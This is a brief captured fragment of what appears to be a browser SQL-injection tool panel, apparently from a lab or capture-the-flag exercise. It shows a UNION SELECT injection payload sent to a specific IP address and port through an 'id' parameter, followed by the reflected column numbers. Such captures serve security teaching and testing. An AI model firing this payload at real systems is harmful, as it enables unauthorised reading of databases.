 Load ...
http://59.63.200.79:8015/?id=1' and  1=2 union select 1,2,3--+
Split U...
Execute
Enable Post data
Enable Referrer
id Title Body
1 2 3